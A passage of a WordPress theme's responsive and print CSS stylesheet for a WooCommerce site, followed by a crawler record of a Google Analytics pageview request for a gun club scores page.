	}
	.woocommerce-cart.woocommerce-page #page .quantity .plus,
	.woocommerce-cart.woocommerce-page #page .quantity .minus,
	.woocommerce-cart.woocommerce-page #page #content .quantity .plus,
	.woocommerce-cart.woocommerce-page #page #content .quantity .minus {
		display: none;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty {
		margin: 0;
		border-right: 1px solid #ccc;
		border-left: 1px solid #ccc;
		-webkit-border-top-right-radius: 3px;
		-webkit-border-bottom-right-radius: 3px;
		-moz-border-radius-topright: 3px;
		-moz-border-radius-bottomright: 3px;
		border-top-right-radius: 3px;
		border-bottom-right-radius: 3px;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-top-left-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty:focus,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty:focus {
		color: #111;
		border-color: #666;
	}
	.woocommerce-page #page table.cart td.actions .coupon .input-text,
	.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
		width: 105px;
	}
	#top-bar #lang_sel ul ul {
		left: -15px;
	}
}
@media (max-width: 565px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
}
@media (max-width: 480px) {
	body:after {
		content: 'tiny';
	}
	.info-header {
		float: none;
	}
	#header,
	#access {
		height: 54px !important;
	}
	#branding {
		height: 54px !important;
	}
	.entry-header-wrapper .entry-header {
		min-height: 42px;
	}
	#site-title-custom img {
		max-height: 45px !important;
		min-height: 26px !important;
	}
	#site-title-custom .logo-retina {
		height: 45px !important;
	}
	#site-title-custom {
		margin: 5px 0px 0px !important;
	}
	/*#mobile-menu-dropdown {
		margin: 20px 0px !important;
	}
	#secondary-mobile-menu-dropdown {
		margin: 14px 0px !important;
	}*/
	/*.search-header-wrapper {
		margin: 18px 0px !important;
	}*/
	#site-title {
		margin: 13px 0px !important;
	}
	.info-header {
		line-height: 1.825;
		padding-top: 10px;
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	#site-generator .social {
		margin-bottom: 14px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 15px;
	}
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: 0;
	}
	.single-product.woocommerce #page .woocommerce-breadcrumb,
	.single-product.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: -1px;
	}
/*	.entry-header-wrapper .entry-header {
		margin: 13px auto 15px;
	}*/
	.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 16px;
	}
	
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		margin: 0;
   		padding: 20px 0 50px;	
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page.shop-no-sidebar #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product,
	.woocommerce-page #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product,
	.woocommerce-page.shop-no-sidebar #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce #page ul.products li.last,
	.woocommerce-page #page ul.products li.last {
		margin-right: 3.8%;
	}
	.woocommerce #page div.product div.images,
	.woocommerce #page #content div.product div.images,
	.woocommerce-page #page div.product div.images,
	.woocommerce-page #page #content div.product div.images {
		width: 100%;
	}
	.woocommerce #page div.product div.summary,
	.woocommerce #page #content div.product div.summary,
	.woocommerce-page #page div.product div.summary,
	.woocommerce-page #page #content div.product div.summary {
		width: 100%;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 30px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding:30px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}*/
	.related-articles .hentry h3 {
		font-size: 14px;
		font-weight: 400;
	}
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	.commentlist #respond,
	.commentlist .children #respond {
		margin: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.post-thumbnail img {
		max-width: 100%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 10px;
		padding: 0 0 30px;
		float: none;
		width: auto;
	}
	/* Blog */
	.avatar.vcard {
		display: none;
	}
	.comment-content {
		margin: 0;
	}
	.commentlist .children li.comment .comment-meta,
	.commentlist .children li.comment .comment-content,
	.commentlist .children li.comment .comment-meta,
	.comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content {
		padding: 0 0 1.825em;
	}
	.archive footer.entry-meta .sep,
	.search footer.entry-meta .sep,
	.blog footer.entry-meta .sep,
	.single-post footer.entry-meta .sep,
	.wpb_teaser_grid footer.entry-meta .sep {
		display: none;
	}
	footer.entry-meta .tag-links,
	footer.entry-meta .comments-link,
	footer.entry-meta .edit-link {
		display: block;
		margin: 8px 0 0;
	}
	footer.entry-meta .tag-links:first-of-type,
	footer.entry-meta .comments-link:first-of-type,
	footer.entry-meta .edit-link:first-of-type {
		margin: 0;
	}
	.yashare-auto-init {
		float: left;
		margin-top: 6px;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 100% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 100% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 100% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 100% !important;
	}
	#content #filters a {
		margin: 0 0 14px 2px;
	}
	.title-visible a:hover .entry-view-wrapper {
		opacity: 0;
	}
	#block-portfolio .col4 .hentry {
		width: auto !important;
	}
	#block-portfolio.default-width {
		padding: 0 2.5%;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
		float: left;
	}
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 100%;
	}
	.date-wrapper {
		display: none;
	}
	.post-wrapper {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		width: 100%;
		margin-bottom: 11px;
	}
	.medium-image-style-enabled .more-link-wrapper {
		float: left;
		margin: 8px 0 0;
	}
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 29px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 18px;
		width: 100%;
	}
	/* Rows */
	.vc_responsive div.vc_row-fluid.mobile-logos div[class*="vc_span"] {
		float: left;
		width: 50%;
		margin-left: inherit;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		float: none;
		font-size: 23px;
	}
	#content img.alignleft,
	#content img.alignright,
	#content img.aligncenter {
		margin: 0 auto 18px !important;
		clear: both !important;
		display: block !important;
	}
	body, input, textarea, select {
		font-size: 13px;
	}
	.highlight-heading p {
		font-size: 14px;
	}
	#site-title a {
		font-size: 20px;
	}
	#site-description {
		font-size: 11px;
	}
	#branding .search-form-wrapper {
		left: -226px;
	}
	#branding .search-form-wrapper em {
		display: none;
	}
	#access ul {
		font-size: 11px;
	}
	article.intro .entry-content {
		font-size: 11px;
	}
	.entry-title {
		font-size: 18px;
	}
	.entry-content-meta-wrapper .entry-header .entry-title {
		font-size: 18px;
	}
	.featured-post .entry-title {
		font-size: 12px;
	}
	.singular .entry-header {
		background: none;
	}
	.singular .entry-title {
		
	}
	.entry-header-wrapper .entry-title,
	#breadcrumbs {
		float: left;
		clear: both;
	}
	#breadcrumbs {
		bottom: 0;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 12px;
	}
	pre {
		font-size: 12px;
	}
	.alignleft,
	.alignright {
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	.nav-single {
		display: block;
		position: static;
	}
	.social-button-wrapper {
		margin-bottom: 8px;
	}
	/** Tabs/Tour/Accordion Common **/
	#content .wpb_tabs .wpb_tabs_nav li {
		float: none;
		margin: 0 0 1px 0;
	}
	.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
	.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before {
		display: none; !important;
		border-left: none;
	}
	#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
		display: block;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		display: block;
	}
	#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
		padding: 0.5em 1.2em;
		font-size: initial;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		border-top: none;
		border-right: none;
		border-left: none;
	}
	/** Tour **/
	#content .wpb_tour .wpb_tabs_nav {
		display: block;
		border-right: none;
	}
	/* Single Portfolio */
	.single-portfolio #primary {
		width: 100%;
	}
	.single-portfolio #content .nav-single {
		border: none;
		float: left;
		clear: both;
		padding: 0;
		margin: 0;
	}
	.entry-title-lead {
		font-size: 13px;
		line-height: 1.825;
	}
	.section-title {
		font-size: 13px;
		letter-spacing: 3px;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	.single-portfolio .nav-back {
		float: none;
	}
	.nav-back a {
		line-height: 4.625;
	}
	.single-portfolio.singular .entry-title {
		display: block;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	/*.entry-header-wrapper .entry-title {
		line-height: 1.5;
	}*/
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	.single-post .nav-single {
		float: right;
		margin: 0;
		height: 34px;
		top: 9px;
	}
	#breadcrumbs {
		float: left;
		margin: 0;
		line-height: 1.9;
	}
	.single-post #breadcrumbs {
		top: 0;
	}
	/* Image grid
	---------------------------------------------------------- */
	#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
	/* Contact */
	.input-block {
		float: none;
		margin: 0 0 20px 0;
	}
	.wpcf7-form input {
		width: 100%;
		max-width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
		max-width: 100%;
	}
	.narrow-black input[type=text],
	.narrow-black input[type=password],
	.narrow-black input[type=email],
	.narrow-black textarea {
		max-width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	.single-portfolio #gallery-slider {
		margin: 30px 20px 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
}
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.825em;
		padding: 1.825em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.825em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.825em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}
	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #111;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #111;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}
	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #111;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2021633510&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fscores-july-20-2013%2F&ul=en-us%40posix&dt=SCORES%20JULY%2020%2C%202013%20-%20Rockvale%20Gun%20Club&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=342866822&gjid=410245097&cid=770112736.1768602132&tid=UA-4290310-11&_gid=652682508.1768602132&_r=1&_slc=1&z=1720686792
body_size: -451
content:
2,cG-4CPC3HRQ7H